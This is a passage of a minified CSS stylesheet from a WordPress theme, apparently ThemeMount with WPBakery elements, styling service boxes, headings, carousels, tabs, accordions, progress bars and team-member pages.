.thememount-sb-main-link{padding-top:10px;}.thememount-servicebox-bordercentericon .thememount-icon{height:62px;width:62px;display:inline-block;text-align:center;line-height:62px;color:#fff;position:absolute;left:50%;margin-left:-25px;top:-38px;}.thememount-servicebox-title a:hover{text-decoration:none;}.thememount-sb-main-link i{font-size:12px;margin-right:4px;}.thememount-servicebox-bordercentericon{margin-top:45px;}.thememount-row-bgprecolor-skin .thememount-servicebox-bordercentericon p,.thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon p{color:rgba(0,0,0,0.50);}.thememount-row-bgprecolor-skin .thememount-servicebox-bordercentericon h2.thememount-servicebox-title,.thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon h2.thememount-servicebox-title{color:rgba(0,0,0,0.80);}.tm-dark-layout .thememount-servicebox-bordercentericon h2.thememount-servicebox-title{color:#fff;}.tm-dark-layout .thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon p{color:rgba(255,255,255,0.80);}.thememount-row-bgprecolor-skin .thememount-servicebox-title a,.thememount-row-bgprecolor-dark .thememount-servicebox-title a{color:#fff;}.thememount-row-bgprecolor-skin .thememount-servicebox-title a:hover{color:#fff;}.thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon .thememount-servicebox-title a,.thememount-row-bgprecolor-skin .thememount-servicebox-bordercentericon .thememount-servicebox-title a{color:rgba(0,0,0,0.80);}.mainheading{overflow:hidden;}.mainheading.full{overflow:visible;}.text_line_holder{text-align:center;}.text_line_holder .text_line{position:relative;display:inline-block;font-weight:300;clear:both;}.text_line_holder .text_line:after,.text_line_holder .text_line:before{content:"";position:absolute;width:1500px;top:55%;height:1px;background:#dcdcdc;}.text_line_holder .text_line:after{right:100%;margin-right:35px;}.text_line_holder .text_line:before{left:100%;margin-left:35px;}.title-box{text-align:center;text-shadow:1px 1px 0px rgba(128,95,12,0.11);margin-bottom:35px;}.portfolioDetails{margin-bottom:40px;}.singleimage img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.thememount-heading-wrapper .thememount-heading-style-normal,.thememount-heading-wrapper .thememount-heading-align-left,.thememount-heading-wrapper .thememount-heading-align-center{margin-top:0px;}.thememount-heading-wrapper .thememount-heading-style-normal{margin-bottom:20px;}.thememount-heading-style-normal.thememount-heading-align-center{margin-bottom:60px;}.thememount-heading-wrapper .thememount-heading-style-normal.thememount-heading-align-center{margin-bottom:25px;}.thememount-heading-wrapper-align-center,.thememount-heading-align-center{text-align:center;padding-bottom:40px;}.thememount-heading-wrapper .thememount-heading-align-left{text-align:left;}.vc_tta-container h2,.thememount-heading-style-normal,.wpb_heading,.footer .widget-title,.widget-title,.widgettitle,.thememount-portfolio-text h1,.thememount-blog-text h1,.thememount-row-with-bgimage .wpb_call_to_action .wpb_call_text,.thememount-heading-wrapper .thememount-heading-align-left,.thememount-heading-wrapper .thememount-heading-align-right{padding-bottom:15px;position:relative;margin-bottom:20px;margin-top:0px;}.thememount-heading-wrapper.thememount-heading-wrapper-align-right,.thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-subheading{text-align:right;}.thememount-heading-wrapper .thememount-heading-align-center,.thememount-portfolio-boxes-wrapper .thememount-portfolio-text h1,.thememount-blog-boxes-wrapper .thememount-blog-text h1{padding-bottom:15px;position:relative;margin-bottom:15px;}.tm-pf-ajax-loading-boxes{position:absolute;width:100%;height:100%;background-color:rgba(255,255,255,0.9);z-index:99999;}.thememount-portfolio-boxes-wrapper .thememount-portfolio-text h1{margin-bottom:20px;}.thememount-heading-style-normal{border-bottom:none;margin-top:0px;}.sidebar .widget-title{margin-bottom:25px;}.widget .widget-title{font-size:20px;}.vc_tta-container h2:after,.thememount-heading-style-normal:after,.wpb_heading:after,.footer .widget-title:after,.widget-title:after,.widgettitle:after,.thememount-portfolio-text h1:after,.thememount-blog-text h1:after,.thememount-heading-wrapper .thememount-heading-align-left:after,.thememount-heading-wrapper .thememount-heading-align-center:after{content:"";display:block;height:2px;width:70px;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);bottom:-2px;}.vc_tta-container h2:after,.wpb_heading:after,.footer .widget-title:after,.sidebar .widget-title:after,.widgettitle:after,.widget-title:after,.thememount-heading-wrapper .thememount-heading-align-left:after,.thememount-heading-style-normal.thememount-heading-align-left:after{left:35px;}.thememount-heading-wrapper .thememount-heading-align-right:after,.thememount-heading-style-normal.thememount-heading-align-right:after{content:"";display:block;height:2px;width:54px;position:absolute;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);bottom:-2px;}.thememount-heading-wrapper .thememount-heading-align-right:after,.thememount-heading-style-normal.thememount-heading-align-right:after{right:-27px;}.thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading,.thememount-heading-wrapper-align-top p.thememount-subheading{width:84%;margin:0 auto;font-size:15px;line-height:25px;font-family:Merriweather;letter-spacing:0.5px;}.thememount-row-bgprecolor-skin .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading,.thememount-row-bgprecolor-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading{color:rgba(255,255,255,0.72);}.thememount-heading-wrapper.thememount-heading-wrapper-align-left,.thememount-heading-wrapper.thememount-heading-wrapper-align-right{font-size:15px;font-family:Merriweather;letter-spacing:0.5px;line-height:25px;}.wpb_column .wpb_wrapper .thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-subheading,.wpb_column .wpb_wrapper .thememount-heading-wrapper.thememount-heading-wrapper-align-left .thememount-subheading{margin-bottom:20px;}.thememount-heading-style-normal span span{font-weight:600;}.thememount-heading-style-normal span span{color:#e85e16;}.thememount-heading-wrapper-inner{position:relative;}.thememount-heading-wrapper-inner .thememount-heading-align-top{margin-top:0px;}.thememount-heading-wrapper-inner .thememount-carousel-controls-inner{position:absolute;top:0;text-align:center;}.thememount-heading-wrapper-align-left .thememount-heading-wrapper-inner .thememount-carousel-controls-inner{right:0;}.thememount-heading-wrapper-align-right .thememount-heading-wrapper-inner .thememount-carousel-controls-inner{left:0;}.owl-item > .col-xs-1,.owl-item > .col-sm-1,.owl-item > .col-md-1,.owl-item > .col-lg-1,.owl-item > .col-xs-2,.owl-item > .col-sm-2,.owl-item > .col-md-2,.owl-item > .col-lg-2,.owl-item > .col-xs-3,.owl-item > .col-sm-3,.owl-item > .col-md-3,.owl-item > .col-lg-3,.owl-item > .col-xs-4,.owl-item > .col-sm-4,.owl-item > .col-md-4,.owl-item > .col-lg-4,.owl-item > .col-xs-5,.owl-item > .col-sm-5,.owl-item > .col-md-5,.owl-item > .col-lg-5,.owl-item > .col-xs-6,.owl-item > .col-sm-6,.owl-item > .col-md-6,.owl-item > .col-lg-6,.owl-item > .col-xs-7,.owl-item > .col-sm-7,.owl-item > .col-md-7,.owl-item > .col-lg-7,.owl-item > .col-xs-8,.owl-item > .col-sm-8,.owl-item > .col-md-8,.owl-item > .col-lg-8,.owl-item > .col-xs-9,.owl-item > .col-sm-9,.owl-item > .col-md-9,.owl-item > .col-lg-9,.owl-item > .col-xs-10,.owl-item > .col-sm-10,.owl-item > .col-md-10,.owl-item > .col-lg-10,.owl-item > .col-xs-11,.owl-item > .col-sm-11,.owl-item > .col-md-11,.owl-item > .col-lg-11,.owl-item > .col-xs-12,.owl-item > .col-sm-12,.owl-item > .col-md-12,.owl-item > .col-lg-12{width:100% !important;padding-right:0px !important;padding-left:0px !important;}.thememount-effect-carousel.thememount-carousel-col-one .thememount-items-wrapper > .tm-box,.thememount-effect-carousel.thememount-carousel-col-two .thememount-items-wrapper > .tm-box,.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box,.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box,.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box,.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box{display:none;}.thememount-effect-carousel.thememount-carousel-col-one .thememount-items-wrapper > .tm-box:nth-child(1),.thememount-effect-carousel.thememount-carousel-col-two .thememount-items-wrapper > .tm-box:nth-child(1),.thememount-effect-carousel.thememount-carousel-col-two .thememount-items-wrapper > .tm-box:nth-child(2),.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box:nth-child(1),.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box:nth-child(2),.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box:nth-child(3),.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(1),.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(2),.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(3),.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(4),.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(1),.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(2),.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(3),.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(4),.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(5),.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(1),.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(2),.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(3),.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(4),.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(5),.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(6){display:block;}.thememount-heading-wrapper-align-center .thememount-carousel-controls-inner{padding-top:10px;}.thememount-carousel-controls-inner a{font-size:24px;font-weight:bold;text-transform:uppercase;margin:5px 3px;border:1px solid #eaeaea;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;position:relative;display:inline-block;height:30px;width:30px;line-height:30px;border-radius:30px;cursor:pointer;margin-right:0px;background-color:#fff;}.thememount-carousel-controls-inner a:hover{border:1px solid;z-index:1;}.tm-dark-layout .thememount-carousel-controls-inner a{border:1px solid rgba(255,255,255,0.20);background-color:rgba(255,255,255,0.10);}.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-carousel-controls-inner a{border:1px solid #eaeaea;background-color:#fff;}.tm-dark-layout .thememount-carousel-controls-inner a i{color:#fff;}.thememount-carousel-controls-inner a i,.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-carousel-controls-inner a i{color:#282828;font-size:18px;}.thememount-carousel-controls-inner a .wpb_button{margin-bottom:0px;background:none;border:none;margin:0px;padding:0px;text-shadow:none;letter-spacing:1px;font-size:14px;}.thememount-heading-wrapper-align-center .thememount-carousel-controls-inner a .wpb_button{margin-top:-5px;}.thememount-carousel-controls-inner a .wpb_button:active{-webkit-box-shadow:none;box-shadow:none;}.thememount-carousel-controls-inner a:hover{background:none;}.thememount-carousel-controls{margin-top:10px;}.wpb_single_image.vc_align_center .wpb_heading:after{left:50%;}.wpb_single_image.vc_align_right .wpb_heading:after{right:-34px;left:inherit;}.wpb_single_image.vc_align_left .wpb_heading:after{left:35px;}.vc_single_image-wrapper{max-width:100%;}.wpb_single_image .vc_single_image-wrapper{display:block;}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);}ul.wpb_thumbnails-fluid > li,.last_toggle_el_margin,.wpb_button{margin:0px;}.wpb_single_image.wpb_content_element{margin-bottom:30px;}.wpb_single_image img{border-radius:0px;}.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{border:1px solid #e6e6e6;}.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:#fff;}.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.tm-dark-layout .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,.tm-dark-layout .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{border:1px solid rgba(255,255,255,0.20);}.tm-dark-layout .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:rgba(255,255,255,0.1);}.wpb_tabs.wpb_content_element .wpb_tabs_nav li{background-color:#f6f6f6;margin-left:-1px;margin-bottom:-1px;margin-right:3px;}.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_tabs_nav li{background-color:transparent;}.wpb_tour.wpb_content_element .wpb_tabs_nav li{margin-top:-2px;}#content .wpb_tour.wpb_content_element .wpb_tabs_nav{margin-top:2px;position:relative;z-index:1;}.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:transparent;border:1px solid rgba(233,233,233,0.2);}.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a{background-color:rgba(255,255,255,0.1);border:1px solid rgba(233,233,233,0.2);}.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#fff;}.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active{background-color:rgba(255,255,255,0.1);}.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:rgba(233,233,233,0.2);background-color:rgba(255,255,255,0.1);}.tm-dark-layout .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel-title > a:after{position:absolute;right:40px;top:0px;border-left:1px solid rgba(233,233,233,0.2);content:" ";height:100%;}.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:13px;}.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#eaeaea;background-color:#f7f7f7;}.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus{border-color:rgba(233,233,233,0.2);background-color:rgba(255,255,255,0.1);}.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a{color:#fff;}.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after{border-color:#fff;}.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:none;}.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.tm-dark-layout .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{background-color:rgba(255,255,255,0.10);}.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{background-color:#fff;}.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{height:42px;line-height:42px;display:block;margin:0;color:#2d2d2d;padding:0 19px;text-decoration:none;background-color:#f6f6f6;border:1px solid #e6e6e6;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);font-weight:600;}.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a{color:#2d2d2d;background-color:#f6f6f6;border-color:#e6e6e6;font-weight:600 !important;}.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a{border-color:#e6e6e6;background-color:#fff;color:#2d2d2d;}.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a{border-left:2px solid #e6e6e6;}.vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a::before,.vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a::after{border-color:#e6e6e6;}.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#fff;border-color:#e6e6e6;}.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.tm-dark-layout .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);color:#fff;}.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{background:rgba(0,0,0,0.05);border:1px solid rgba(0,0,0,0.1);color:#707070;}.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:rgba(0,0,0,0.05);}.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{border:1px solid rgba(0,0,0,0.1);}.wpb_tabs .wpb_tabs_nav li{margin:0px;}#content .wpb_tabs.wpb_content_element .wpb_tabs_nav{margin-left:1px;position:relative;z-index:1;}.wpb_tour .thememount-tabs-wrapper{position:relative;left:-1px;}.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{background-color:#fff;border-width:1px 1px 0 1px;border-color:#e6e6e6;color:#000;}.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{border-width:1px 0px 1px 2px;border-left-color:#ff7a2a;background-color:#fff;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:15px;background:#FFF;}.tm-dark-layout .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{background-color:rgba(255,255,255,0.10);}.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{border:1px solid rgba(255,255,255,0.20);}.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{border-left:1px solid rgba(255,255,255,0.20);}.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{color:#fff;}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{border-left:1px solid #eaeaea;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{border:1px solid #eaeaea;font-weight:400;color:#2d2d2d;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{margin:0 0 10px 0;}.wpb_content_element .wpb_accordion_header a{padding:10px 44px;font-size:15px;}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:14px;position:absolute;top:14px;left:10px;}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before{content:'\f067';color:#7a7a7a;}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before{content:'\f068';color:#ff7a2a;}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:focus{outline:none;}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:block;width:41px;height:100%;background-image:none;background-repeat:no-repeat;position:absolute;right:0px;top:0px;cursor:pointer;text-indent:0;}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding-top:0px;}#content h4.wpb_toggle{background:none;position:relative;padding-left:45px;font-size:15px;font-weight:500;color:#777777;margin-bottom:20px;}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title > a:after{position:absolute;right:40px;top:0px;border-left:1px solid #eaeaea;content:" ";height:100%;}.vc_tta-color-grey.vc_tta-style-classic.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:13px;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#eaeaea;background-color:#f7f7f7;}.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus{background-color:#f7f7f7;}.vc_toggle_default .vc_toggle_title > h4:after{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:14px;position:absolute;top:-5px;left:0px;border:1px solid #aaa;height:30px;width:30px;border-radius:50%;line-height:30px;content:'\f067';color:#7a7a7a;}.tm-dark-layout .vc_toggle_default .vc_toggle_title > h4:after{border:1px solid #fff;color:#fff;}.vc_toggle_default.vc_toggle_size_sm .vc_toggle_title > h4:after{height:20px;width:20px;line-height:20px;top:0px;}.vc_toggle_default.vc_toggle_size_lg .vc_toggle_title > h4:after{height:40px;width:40px;line-height:40px;top:-10px;}.vc_toggle_default.vc_toggle_size_sm .vc_toggle_title,.vc_toggle_default.vc_toggle_size_sm .vc_toggle_content{padding-left:32px;}.vc_toggle_default.vc_toggle_size_md .vc_toggle_title,.vc_toggle_default.vc_toggle_size_md .vc_toggle_content{padding-left:42px;}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content{padding-left:52px;}.vc_toggle_default .vc_toggle_title .vc_toggle_icon{display:none;}.tm-dark-layout #content h4.wpb_toggle,.tm-dark-layout #content h4.wpb_toggle:after{color:#fff;}#content h4.wpb_toggle.wpb_toggle_title_active:after,.vc_toggle_active .vc_toggle_title h4:after{content:'\f068';}.wpb_toggle_content{padding:0px 0px 0px 45px}.thememount-row-bgprecolor-grey .vc_progress_bar .vc_single_bar{background-color:#fff;}.vc_progress_bar .vc_single_bar{background-color:#f7f7f7;box-shadow:none;border-radius:0px;}.tm-dark-layout .vc_progress_bar .vc_single_bar{background-color:rgba(255,255,255,0.10);}.tm-dark-layout .thememount-row-bgprecolor-grey .vc_progress_bar .vc_single_bar{background-color:rgba(255,255,255,1);}.tm-dark-layout .vc_progress_bar .vc_single_bar .vc_label_units{color:#fff;}.tm-dark-layout .thememount-row-bgprecolor-grey .vc_progress_bar .vc_single_bar .vc_label_units{color:#2d2d2d;}.vc_progress_bar .vc_single_bar .vc_label{color:#fff;font-size:14px;font-weight:600;}.vc_progress_bar .vc_single_bar.bar_orange .vc_label{text-shadow:none;}.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0px;}.flexslider{margin-bottom:0px;}.wpb_gallery_slides.flexslider{box-shadow:none;border:none;}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:2px;}.wpb_gallery_slides.flexslider .flex-control-paging li a{background:rgba(0,0,0,.5);}.vc_pie_chart .wpb_heading:after{background-color:transparent;}.vc_pie_chart .wpb_heading{margin-bottom:0px;padding-bottom:0px;padding-top:10px;font-size:17px;border-bottom:none;}.mapbg{background-image:url(images/world-map.png);background-repeat:no-repeat;background-position:center center;}.vc_grid-item .vc_custom_heading h1,.vc_grid-item .vc_custom_heading h2,.vc_grid-item .vc_custom_heading h3,.vc_grid-item .vc_custom_heading h4,.vc_grid-item .vc_custom_heading h5,.vc_grid-item .vc_custom_heading h6{color:#3a3a3a;}.thememount-team-wrapper ul{list-style:none;padding:0px;margin:0px;}.thememount-team-img img{border-radius:0;width:100%;}.thememount-team-img{position:relative;overflow:hidden;width:100%;}.thememount-team-box .thememount-team-img img{-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s;}.thememount-team-box:hover .thememount-team-img img{-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);transform:translateY(-25px);}.thememount-team-box .overthumb{position:absolute;left:0;top:0%;display:block;background:transparent;text-align:center;width:100%;height:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}.thememount-team-box:hover .overthumb{top:0;background:rgba(0,0,0,0.63);}.thememount-team-box .thememount-team-img .thememount-team-icons{font-size:19px;opacity:1;-ms-filter:none;filter:none;display:block;position:absolute;top:150%;text-align:center;width:100%;height:auto;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;-ms-transition:all 0.4s ease-out;transition:all 0.4s ease-out;}.thememount-team-box:hover .thememount-team-img .thememount-team-icons{opacity:1;-ms-filter:none;filter:none;top:50%;}.thememount-team-box .thememount-team-icons i{width:40px;height:40px;border-radius:50%;background-color:#fff;display:inline-block;line-height:40px;color:#333;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.thememount-team-box .thememount-team-icons i:hover{color:#fff;}.single-team_member .site-main{padding-bottom:60px;}.single-team_member .thememount-team-title-block{padding-bottom:20px;}.single-team_member .thememount-team-title-block h2{margin-bottom:2px;font-size:20px;float:left;}.single-team_member .thememount-team-title-block .thememount-team-email{clear:both;display:block;}.single-team_member .thememount-team-title-block h4.thememount-team-position{clear:both;}.thememount-team-phone{float:left;padding-left:10px;margin-left:10px;margin-top:6px;border-left:1px solid #ccc;}.site-main .thememount-team-phone a,.site-main .thememount-team-phone a i{color:#ADADAD;}.site-main .thememount-team-phone a:hover{color:#2d2d2d;}.site-main .thememount-team-phone a i{transition:all 0.2s ease-in-out;}.single-team_member .thememount-team-social-links{position:relative;opacity:1;}.single-team_member .section.grid_section{width:auto;}.single-team_member .section.grid_section > .vc_column_container{padding-left:0px !important;padding-right:0px !important;}.single-team_member .single-team-left{text-align:center;}.single-team-left .thememount-team-img{background:#f6f6f6;padding-bottom:10px;}.tm-dark-layout .single-team-left .thememount-team-img{background:rgba(255,255,255,0.1);}.single-team_member .single-team-left h3{margin-top:15px;}.single-team_member .single-team-left .thememount-team-cat-links{border-top:none;padding-top:0px;margin-top:0px;}.thememount-team-position,.thememount-row-textcolor-dark .thememount-team-position{color:#909090;font-size:13px;}.tm-taxonomy-left .tm-taxonomy-term-list{margin-bottom:50px}.tm-taxonomy-term-list ul{list-style:none;margin:0px;}.tm-taxonomy-term-list > ul{padding-left:0px;}.tm-taxonomy-term-list ul li a{display:block;position:relative;padding-left:24px;color:#999999;font-size:14px;padding:10px 0 10px 26px;border-bottom:1px solid #e9e9e9;}.tm-taxonomy-term-list ul li.current-cat > a,.tm-taxonomy-term-list ul li > a:hover{text-decoration:none;color:#fff;}.tm-taxonomy-term-list ul li a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:1;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:13px;}.tm-taxonomy-term-list ul li a:before{content:"\f105";position:absolute;top:13px;left:5px;}.tax-team_group .thememount-team-group-desc{padding-bottom:30px;}.tax-team_group .thememount-team-term-img img{width:100%;}.tax-team_group .thememount-team-term-img{padding-bottom:30px;}.tax-team_group .site-main .thememount-team-group-left{margin-top:-60px;padding-top:60px;border-right:1px solid #eaeaea;padding-right:0px !important;}.tax-team_group .site-main .thememount-team-group-right{padding-left:30px !important;border-left:1px solid 